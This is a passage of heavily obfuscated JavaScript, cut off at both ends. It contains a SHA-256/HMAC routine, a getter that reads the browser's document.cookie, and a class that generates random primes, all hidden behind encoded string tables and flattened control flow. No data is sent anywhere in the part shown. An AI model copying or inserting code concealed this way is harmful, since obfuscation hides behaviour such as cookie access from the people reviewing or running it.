XISJvW(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x9])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x1dd])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x1f9])}function E6u1UH(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x12])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b])^IXybvrF(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x5])}function PmF9cR(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b6])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x3f])^IXybvrF(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x20a])}function KTeDblI(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b7])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b8])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b9])}function jRfMecl(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x18])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2b])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x2ba])}function nFIssc(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];return QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x4])^QhsmK0g(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0xa])^IXybvrF(pUMrGWL[qhRbiNL[0x2]],qhRbiNL[0x12])}pUMrGWL[qhRbiNL[0x5f]]=new(Qh8gpI(cMJ9Jv(qhRbiNL[0x2bb])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function ijLUxVy(...aNAiGD){SOjhtna(aNAiGD[qhRbiNL[0x0]]=qhRbiNL[0x1],aNAiGD[qhRbiNL[0x3]]=new(Qh8gpI(cMJ9Jv(qhRbiNL[0x2bb])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),aNAiGD[qhRbiNL[0xf]]=new(Qh8gpI(cMJ9Jv(qhRbiNL[0x2bb])))(qhRbiNL[0x215]));var CAH4_8Z,EOHlTm2,gQDcZ8,A_hKpJ,cUfesLK,XNd0xD,FvnbUn,tLFiGn,cLPtr5,MX69rA,edvRZ1,bIo_mY;SOjhtna(aNAiGD[qhRbiNL[0x2]][aNAiGD[qhRbiNL[0x4]]>>qhRbiNL[0x39]]|=qhRbiNL[0x21]<<qhRbiNL[0x241]-aNAiGD[qhRbiNL[0x4]]%qhRbiNL[0x7],aNAiGD[qhRbiNL[0x2]][(aNAiGD[qhRbiNL[0x4]]+qhRbiNL[0x215]>>qhRbiNL[0x11]<<qhRbiNL[0xc])+qhRbiNL[0x19]]=aNAiGD[qhRbiNL[0x4]]);for(cLPtr5=qhRbiNL[0x2];cLPtr5<aNAiGD[qhRbiNL[0x2]].length;cLPtr5+=qhRbiNL[0xb]){SOjhtna(CAH4_8Z=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x2]],EOHlTm2=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x4]],gQDcZ8=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x1]],A_hKpJ=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x5]],cUfesLK=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0xc]],XNd0xD=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x39]],FvnbUn=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x9]],tLFiGn=aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x12]]);for(MX69rA=qhRbiNL[0x2];MX69rA<qhRbiNL[0x215];MX69rA++){SOjhtna(MX69rA<qhRbiNL[0xb]?aNAiGD[qhRbiNL[0xf]][MX69rA]=aNAiGD[qhRbiNL[0x2]][MX69rA+cLPtr5]:aNAiGD[qhRbiNL[0xf]][MX69rA]=IKWi_f(IKWi_f(IKWi_f(PmF9cR(aNAiGD[qhRbiNL[0xf]][MX69rA-qhRbiNL[0x1]]),aNAiGD[qhRbiNL[0xf]][MX69rA-qhRbiNL[0x12]]),E6u1UH(aNAiGD[qhRbiNL[0xf]][MX69rA-qhRbiNL[0x19]])),aNAiGD[qhRbiNL[0xf]][MX69rA-qhRbiNL[0xb]]),edvRZ1=IKWi_f(IKWi_f(IKWi_f(IKWi_f(tLFiGn,XISJvW(cUfesLK)),D03JlTD(cUfesLK,XNd0xD,FvnbUn)),pUMrGWL[qhRbiNL[0x5f]][MX69rA]),aNAiGD[qhRbiNL[0xf]][MX69rA]),bIo_mY=IKWi_f(cw9uOn(CAH4_8Z),UuQeJCf(CAH4_8Z,EOHlTm2,gQDcZ8)),tLFiGn=FvnbUn,FvnbUn=XNd0xD,XNd0xD=cUfesLK,cUfesLK=IKWi_f(A_hKpJ,edvRZ1),A_hKpJ=gQDcZ8,gQDcZ8=EOHlTm2,EOHlTm2=CAH4_8Z,CAH4_8Z=IKWi_f(edvRZ1,bIo_mY))}SOjhtna(aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x2]]=IKWi_f(CAH4_8Z,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x2]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x4]]=IKWi_f(EOHlTm2,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x4]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x1]]=IKWi_f(gQDcZ8,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x1]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x5]]=IKWi_f(A_hKpJ,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x5]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0xc]]=IKWi_f(cUfesLK,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0xc]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x39]]=IKWi_f(XNd0xD,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x39]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x9]]=IKWi_f(FvnbUn,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x9]]),aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x12]]=IKWi_f(tLFiGn,aNAiGD[qhRbiNL[0x3]][qhRbiNL[0x12]]))}return aNAiGD[qhRbiNL[0x3]]}function IKWi_f(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x1],pUMrGWL[qhRbiNL[0x3]]=(pUMrGWL[qhRbiNL[0x2]]&qhRbiNL[0x2bc])+(pUMrGWL[qhRbiNL[0x4]]&qhRbiNL[0x2bc]),pUMrGWL[qhRbiNL[0x5]]=(pUMrGWL[qhRbiNL[0x2]]>>qhRbiNL[0xb])+(pUMrGWL[qhRbiNL[0x4]]>>qhRbiNL[0xb])+(pUMrGWL[qhRbiNL[0x3]]>>qhRbiNL[0xb]));return pUMrGWL[qhRbiNL[0x5]]<<qhRbiNL[0xb]|pUMrGWL[qhRbiNL[0x3]]&qhRbiNL[0x2bc]}return{hex:CAH4_8Z,b64:cUfesLK,any:XNd0xD,hex_hmac:A_hKpJ,b64_hmac:cUfesLK,any_hmac:XNd0xD}}(),Qh8gpI(rzLzOJo(qhRbiNL[0x2bd])).log(pUMrGWL[qhRbiNL[0x3]]))}SOjhtna(aNAiGD=function(...pUMrGWL){FvnbUn=pUMrGWL;return gQDcZ8[CAH4_8Z].apply(this)},pUMrGWL[qhRbiNL[0x25]]=EOHlTm2[CAH4_8Z]);if(pUMrGWL[qhRbiNL[0x25]]){ce6Gwdh(aNAiGD,pUMrGWL[qhRbiNL[0x25]])}return aNAiGD}O6Mt1s9=XNd0xD[CAH4_8Z]||(XNd0xD[CAH4_8Z]=cUfesLK())}else{O6Mt1s9=gQDcZ8[CAH4_8Z]()}return aNAiGD===rzLzOJo(qhRbiNL[0x2be])+rzLzOJo(qhRbiNL[0x2bf])?{[rzLzOJo(qhRbiNL[0x2c0])+rzLzOJo(qhRbiNL[0x2c1])]:O6Mt1s9}:O6Mt1s9}function ce6Gwdh(CAH4_8Z,pUMrGWL=qhRbiNL[0x4]){function aNAiGD(CAH4_8Z){var pUMrGWL=\"\\u0041\\u0046\\u005a\\u0058\\u004d\\u0073\\u0065\\u0054\\u004c\\u0042\\u0023\\u003a\\u007d\\u0072\\u0048\\u0064\\u004e\\u0040\\u0025\\u0068\\u0069\\u0062\\u0043\\u0066\\u0034\\u0053\\u0060\\u004f\\u0030\\u0074\\u0051\\u0059\\u0024\\u006f\\u007a\\u0033\\u0078\\u006e\\u0038\\u0044\\u006a\\u006c\\u0067\\u0045\\u006b\\u0047\\u002f\\u007b\\u0028\\u0071\\u004b\\u0039\\u0063\\u003c\\u0029\\u002e\\u004a\\u0021\\u0037\\u003b\\u005f\\u0061\\u0077\\u0050\\u0035\\u0032\\u003f\\u003e\\u0052\\u0055\\u0057\\u0079\\u005b\\u006d\\u0036\\u007c\\u0049\\u002c\\u003d\\u0056\\u0076\\u0026\\u0075\\u002b\\u0022\\u0031\\u002a\\u007e\\u005d\\u005e\\u0070\",aNAiGD,EOHlTm2,WEiwTdx,x9mGsdB,tpK1bgS,cMJ9Jv,rzLzOJo;SOjhtna(aNAiGD=\"\"+(CAH4_8Z||\"\"),EOHlTm2=aNAiGD.length,WEiwTdx=[],x9mGsdB=qhRbiNL[0x2],tpK1bgS=qhRbiNL[0x2],cMJ9Jv=-qhRbiNL[0x4]);for(rzLzOJo=qhRbiNL[0x2];rzLzOJo<EOHlTm2;rzLzOJo++){var O6Mt1s9=pUMrGWL.indexOf(aNAiGD[rzLzOJo]);if(O6Mt1s9===-qhRbiNL[0x4])continue;if(cMJ9Jv<qhRbiNL[0x2]){cMJ9Jv=O6Mt1s9}else{SOjhtna(cMJ9Jv+=O6Mt1s9*qhRbiNL[0x1b],x9mGsdB|=cMJ9Jv<<tpK1bgS,tpK1bgS+=(cMJ9Jv&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(WEiwTdx.push(x9mGsdB&qhRbiNL[0x16]),x9mGsdB>>=qhRbiNL[0xa],tpK1bgS-=qhRbiNL[0xa])}while(tpK1bgS>qhRbiNL[0x12]);cMJ9Jv=-qhRbiNL[0x4]}}if(cMJ9Jv>-qhRbiNL[0x4]){WEiwTdx.push((x9mGsdB|cMJ9Jv<<tpK1bgS)&qhRbiNL[0x16])}return anjJQlc(WEiwTdx)}function EOHlTm2(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=aNAiGD(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}Qh8gpI(tLFiGn(qhRbiNL[0xb7]))[tLFiGn(qhRbiNL[0x2c2])+tLFiGn(qhRbiNL[0x2c3])+qhRbiNL[0x2ca]](CAH4_8Z,tLFiGn(qhRbiNL[0x2c4]),{[tLFiGn(qhRbiNL[0x2c5])]:pUMrGWL,[EOHlTm2(qhRbiNL[0x2c6])+EOHlTm2(qhRbiNL[0x2c7])]:qhRbiNL[0x12a]});return CAH4_8Z}SOjhtna(F1X5kM(sj_lQQ),F1X5kM(WANnL8));function F1X5kM(CAH4_8Z,pUMrGWL=qhRbiNL[0x4]){PLIXU4N(aNAiGD);function aNAiGD(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,EOHlTm2,WEiwTdx={blcCYCT:{}}){while(aNAiGD+EOHlTm2!==0xe9)with(WEiwTdx.zxw2VB||WEiwTdx)switch(aNAiGD+EOHlTm2){case EOHlTm2!=0x12&&EOHlTm2!=0xb2&&EOHlTm2- -0x37:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0x3e,EOHlTm2+=-0xce);break;case-0xb3:case aNAiGD- -0x19:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0x148,EOHlTm2+=-0x32);break;case aNAiGD- -0x12:default:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0x38,EOHlTm2+=-0x2b);break;case-0xa8:case 0x66:case 0x1c:SOjhtna(WEiwTdx.blcCYCT.tCln_Pv=0x1,CAH4_8Z[qhRbiNL[aNAiGD+0x6e]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[aNAiGD+0x72]]=\"\\x50\\x60\\x65\\x6a\\x6e\\x79\\x2b\\x3f\\x52\\x3d\\x53\\x75\\x54\\x5f\\x4a\\x3e\\x42\\x6b\\x31\\x5d\\x61\\x2f\\x78\\x5a\\x69\\x76\\x7c\\x2a\\x3b\\x77\\x36\\x66\\x35\\x47\\x62\\x39\\x25\\x56\\x7e\\x7a\\x49\\x33\\x2c\\x29\\x70\\x6d\\x26\\x28\\x21\\x58\\x43\\x38\\x45\\x59\\x51\\x4d\\x30\\x73\\x46\\x3c\\x44\\x4f\\x34\\x32\\x37\\x4c\\x41\\x57\\x4e\\x5b\\x68\\x40\\x24\\x22\\x23\\x55\\x5e\\x4b\\x3a\\x7d\\x7b\\x2e\\x6f\\x71\\x67\\x48\\x64\\x6c\\x72\\x63\\x74\",CAH4_8Z[-qhRbiNL[aNAiGD+0x283]]=\"\"+(CAH4_8Z[qhRbiNL[aNAiGD+0x70]]||\"\"),WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0xe3,EOHlTm2+=-0xed);break;case 0x56:CAH4_8Z[qhRbiNL[aNAiGD+-0x3f]]=-qhRbiNL[0x4];for(CAH4_8Z[-qhRbiNL[aNAiGD+0x40]]=qhRbiNL[aNAiGD+-0x6d];CAH4_8Z[-qhRbiNL[0xaf]]<CAH4_8Z[-qhRbiNL[aNAiGD+0x29]];CAH4_8Z[-qhRbiNL[0xaf]]++){CAH4_8Z[qhRbiNL[0xc5]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[-qhRbiNL[0x215]][CAH4_8Z[-qhRbiNL[0xaf]]]);if(CAH4_8Z[qhRbiNL[0xc5]]===-qhRbiNL[aNAiGD+-0x6b])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[aNAiGD+-0x3f]]=CAH4_8Z[qhRbiNL[0xc5]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[qhRbiNL[0xc5]]*qhRbiNL[0x1b],CAH4_8Z[-qhRbiNL[aNAiGD+-0x4b]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[aNAiGD+-0x3f]]&qhRbiNL[aNAiGD+-0x3e])>qhRbiNL[0x1a]?qhRbiNL[aNAiGD+-0x58]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[aNAiGD+-0x52]].push(CAH4_8Z[-qhRbiNL[aNAiGD+-0x4b]]&qhRbiNL[aNAiGD+-0x59]),CAH4_8Z[-qhRbiNL[aNAiGD+-0x4b]]>>=qhRbiNL[aNAiGD+-0x65],CAH4_8Z[qhRbiNL[aNAiGD+-0x3b]]-=qhRbiNL[aNAiGD+-0x65])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[aNAiGD+-0x5d]);CAH4_8Z[qhRbiNL[aNAiGD+-0x3f]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,EOHlTm2+=0x3e);break}else{SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,EOHlTm2+=-0x21);break}case aNAiGD!=-0x88&&aNAiGD- -0xa9:if(!(aNAiGD!=-0xdf)){SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0xf5,EOHlTm2+=-0xe3);break}case EOHlTm2!=-0x3a&&EOHlTm2!=-0x19&&EOHlTm2- -0x6f:SOjhtna(CAH4_8Z[qhRbiNL[aNAiGD+-0x52]].push((CAH4_8Z[-qhRbiNL[0x24]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16]),WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,EOHlTm2+=-0x5f);break;case-0xbe:case-0x58:case aNAiGD- -0xdf:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0x74,EOHlTm2+=-0x119);break;case 0x5c:SOjhtna(CAH4_8Z[-qhRbiNL[0x98]]=CAH4_8Z[-qhRbiNL[aNAiGD+0x1a0]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[-qhRbiNL[aNAiGD+-0x51]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[0x2],WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=-0x6);break;case 0x4d:case-0xc8:case-0x8:SOjhtna(WEiwTdx.blcCYCT.tCln_Pv=0xbe,WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0xbd,EOHlTm2+=-0xd5);break;case aNAiGD-0x3a:case-0x68:case 0x3b:return pUMrGWL=!0x0,anjJQlc(CAH4_8Z[qhRbiNL[aNAiGD+-0x52]]);case 0x21:SOjhtna(WEiwTdx.zxw2VB=WEiwTdx.blcCYCT,aNAiGD+=0xf7,EOHlTm2+=-0xe3);break}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0x6e,0xd4).next().value);if(pUMrGWL){return aNAiGD}}function EOHlTm2(CAH4_8Z){if(typeof x9mGsdB[CAH4_8Z]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z]=aNAiGD(tpK1bgS[CAH4_8Z])}return x9mGsdB[CAH4_8Z]}Qh8gpI(tLFiGn(qhRbiNL[0xb7]))[EOHlTm2(qhRbiNL[0x2c8])+EOHlTm2(qhRbiNL[0x2c9])+qhRbiNL[0x2ca]](CAH4_8Z,EOHlTm2(qhRbiNL[0x2cb]),{[EOHlTm2(qhRbiNL[0x2cc])]:pUMrGWL,[EOHlTm2(qhRbiNL[0x2cd])]:qhRbiNL[0x12a]});return CAH4_8Z}let V_b_NH=qhRbiNL[0x12b],vRUegD=tLFiGn(qhRbiNL[0x2ce]),QhsmK0g=tLFiGn(qhRbiNL[0x2cf]),IXybvrF=tLFiGn(qhRbiNL[0x2d0])+\"\\u0075\\u0074\",D03JlTD=qhRbiNL[0x12a];const UuQeJCf=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2d2])+tLFiGn(qhRbiNL[0x2d3])+qhRbiNL[0x1e],cw9uOn=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2d4])+tLFiGn(qhRbiNL[0x2d5]),XISJvW=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2d6])+tLFiGn(qhRbiNL[0x2d7]),E6u1UH=tLFiGn(qhRbiNL[0x2d8]),PmF9cR=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2d9])+tLFiGn(qhRbiNL[0x2da]),KTeDblI=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2db])+tLFiGn(qhRbiNL[0x2dc]),jRfMecl=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2dd])+qhRbiNL[0xf2],nFIssc=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2de])+\"\\x6e\\x65\",ijLUxVy=tLFiGn(qhRbiNL[0x2d1])+tLFiGn(qhRbiNL[0x2df])+\"\\x69\\x6c\";let IKWi_f;function vWYA1Wy(...WEiwTdx){var x9mGsdB={get[tLFiGn(qhRbiNL[0x2e0])](){return IXybvrF}};return FvnbUn=[WEiwTdx,x9mGsdB],bIo_mY(tLFiGn(qhRbiNL[0xc4]),tLFiGn(qhRbiNL[0x2e1]),tLFiGn(qhRbiNL[0x2e2])+tLFiGn(qhRbiNL[0x2e3]))[tLFiGn(qhRbiNL[0x2e4])+tLFiGn(qhRbiNL[0x2e5])]}function WANnL8(...WEiwTdx){var x9mGsdB={};return FvnbUn=[WEiwTdx,x9mGsdB],bIo_mY(tLFiGn(qhRbiNL[0xc2]))}let pkyqrfF=WANnL8(qhRbiNL[0x20a]),VpyT08=WANnL8(qhRbiNL[0x24]),zRkBKl=WANnL8(qhRbiNL[0xa]),_kWBtH=WANnL8(qhRbiNL[0x24]),MWdMQ6=WANnL8(qhRbiNL[0xb]),pafepB=WANnL8(qhRbiNL[0x24]),fqRsdb4=WANnL8(qhRbiNL[0x19]);function UZNQ3EA(...CAH4_8Z){var pUMrGWL={get[tLFiGn(qhRbiNL[0x2e8])](){return IKWi_f},set[tLFiGn(qhRbiNL[0x2e8])](CAH4_8Z){IKWi_f=CAH4_8Z},get[tLFiGn(qhRbiNL[0x2e9])+qhRbiNL[0x2ea]](){return V_b_NH},get[tLFiGn(qhRbiNL[0x2eb])+qhRbiNL[0x2ec]](){var CAH4_8Z,pUMrGWL;function*WEiwTdx(pUMrGWL,x9mGsdB,tpK1bgS,aNAiGD,EOHlTm2={fclSAH:{}},cMJ9Jv){while(pUMrGWL+x9mGsdB+tpK1bgS+aNAiGD!==0xb3)with(EOHlTm2.A9DZXY||EOHlTm2)switch(pUMrGWL+x9mGsdB+tpK1bgS+aNAiGD){case-0x4a:case 0x69:case 0x9e:SOjhtna([...BHCnoti.PDUzMH]=cMJ9Jv,BHCnoti.PDUzMH[qhRbiNL[0x0]]=qhRbiNL[0x4],BHCnoti.PDUzMH[-qhRbiNL[0x241]]=BHCnoti.PDUzMH[qhRbiNL[0x2]]+qhRbiNL[pUMrGWL+0x1ab],BHCnoti.PDUzMH[qhRbiNL[0xf]]=Qh8gpI(tLFiGn(qhRbiNL[x9mGsdB+0x21f]))(Qh8gpI(tLFiGn(qhRbiNL[pUMrGWL+0x255])).cookie),BHCnoti.PDUzMH[qhRbiNL[0x1c]]=BHCnoti.PDUzMH[qhRbiNL[0xf]].split(qhRbiNL[tpK1bgS+0x3c0]));for(BHCnoti.PDUzMH[qhRbiNL[0xc]]=qhRbiNL[0x2];BHCnoti.PDUzMH[qhRbiNL[x9mGsdB+-0xc3]]<BHCnoti.PDUzMH[qhRbiNL[0x1c]].length;BHCnoti.PDUzMH[qhRbiNL[x9mGsdB+-0xc3]]++){BHCnoti.PDUzMH[qhRbiNL[0x39]]=BHCnoti.PDUzMH[qhRbiNL[pUMrGWL+-0x7e]][BHCnoti.PDUzMH[qhRbiNL[0xc]]];while(BHCnoti.PDUzMH[qhRbiNL[tpK1bgS+0x109]].charAt(qhRbiNL[0x2])==qhRbiNL[x9mGsdB+0x193])BHCnoti.PDUzMH[qhRbiNL[tpK1bgS+0x109]]=BHCnoti.PDUzMH[qhRbiNL[x9mGsdB+-0x96]].substring(qhRbiNL[0x4]);if(BHCnoti.PDUzMH[qhRbiNL[0x39]].indexOf(BHCnoti.PDUzMH[-qhRbiNL[0x241]])==qhRbiNL[0x2]){return BHCnoti.PDUzMH[qhRbiNL[0x39]].substring(BHCnoti.PDUzMH[-qhRbiNL[pUMrGWL+0x1a7]].length,BHCnoti.PDUzMH[qhRbiNL[0x39]].length)}}return \"\";case 0x81:case 0xf:case 0x68:SOjhtna(EOHlTm2.fclSAH.AkWoQJ=0x74,fclSAH.XS4dcP8=function(...pUMrGWL){return WEiwTdx(0x9a,0xcf,0xb1,-0x16e,{fclSAH:EOHlTm2.fclSAH,T9G2ME:{}},pUMrGWL).next().value});if(tLFiGn(qhRbiNL[0x2ed])+\"\\u0076\" in edvRZ1){SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.fclSAH,pUMrGWL+=0x108,x9mGsdB+=-0x324,tpK1bgS+=0xa2,aNAiGD+=0x4b);break}else{SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.fclSAH,pUMrGWL+=0x220,x9mGsdB+=-0x324,tpK1bgS+=0x25,aNAiGD+=0x4b);break}case-0xae:case 0xb:SOjhtna((0x1,XS4dcP8)(),EOHlTm2.A9DZXY=EOHlTm2.fclSAH,pUMrGWL+=0x118,tpK1bgS+=-0x7d);break;case-0xac:case-0x18:case-0x65:EOHlTm2.fclSAH.AkWoQJ=-0x4c;return CAH4_8Z=!0x0,vRUegD;case EOHlTm2.fclSAH.AkWoQJ+-0x137:SOjhtna(EOHlTm2.fclSAH.AkWoQJ=-0xae,EOHlTm2.A9DZXY=EOHlTm2.ezRm81O,pUMrGWL+=0x6,x9mGsdB+=0xc2,tpK1bgS+=-0x15,aNAiGD+=0xbc);break;case EOHlTm2.fclSAH.AkWoQJ+-0x105:case 0x7a:SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.BHCnoti,pUMrGWL+=-0xa5,x9mGsdB+=-0x2b,tpK1bgS+=-0x88,aNAiGD+=0x1fa);break;default:case-0xd6:case EOHlTm2.fclSAH.AkWoQJ+0x38:SOjhtna(T9G2ME.UBBT9c1=function(...pUMrGWL){return WEiwTdx(0x9a,0xcf,-0xd0,-0x30,{T9G2ME:EOHlTm2.T9G2ME,fclSAH:EOHlTm2.fclSAH,BHCnoti:{}},pUMrGWL).next().value},PLIXU4N(T9G2ME.UBBT9c1));return;case aNAiGD- -0x60:return CAH4_8Z=!0x0,vRUegD;case EOHlTm2.fclSAH.AkWoQJ+0x5c:SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.fclSAH,pUMrGWL+=0x140,x9mGsdB+=-0x186,tpK1bgS+=-0xf3,aNAiGD+=0x56);break;case-0x93:case aNAiGD- -0x65:SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.u2SjNg,pUMrGWL+=0x6,x9mGsdB+=0x90,tpK1bgS+=-0x62,aNAiGD+=-0x89);break;case 0x11:case 0x43:case 0x7d:return;case EOHlTm2.fclSAH.AkWoQJ+-0x132:case-0xc2:SOjhtna(EOHlTm2.A9DZXY=EOHlTm2.DH47RF,pUMrGWL+=0x10f,x9mGsdB+=0xf4,tpK1bgS+=-0x15,aNAiGD+=-0x84);break}}SOjhtna(CAH4_8Z=void 0x0,pUMrGWL=WEiwTdx(-0x4c,0x1dd,-0x52,-0xbe).next().value);if(CAH4_8Z){return pUMrGWL}},set[tLFiGn(qhRbiNL[0x2eb])+qhRbiNL[0x2ec]](CAH4_8Z){vRUegD=CAH4_8Z},get[tLFiGn(qhRbiNL[0x2f1])+qhRbiNL[0x205]](){if(tLFiGn(qhRbiNL[0x2f2])in edvRZ1){CAH4_8Z()}function CAH4_8Z(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x2];const pUMrGWL=XexONC2[\"yqNnPJ\"](\"big-integer\");SOjhtna(CAH4_8Z[qhRbiNL[0x3]]=class aNAiGD{static randomPrime(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=pUMrGWL.one.shiftLeft(CAH4_8Z[qhRbiNL[0x2]]-qhRbiNL[0x4]),WEiwTdx=pUMrGWL.one.shiftLeft(CAH4_8Z[qhRbiNL[0x2]]).prev();while(qhRbiNL[0x12b]){let x9mGsdB=pUMrGWL.randBetween(aNAiGD,WEiwTdx);if(x9mGsdB.isProbablePrime(qhRbiNL[0x8])){return x9mGsdB}}}static generate(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];const aNAiGD=pUMrGWL(qhRbiNL[0x2f3]);let 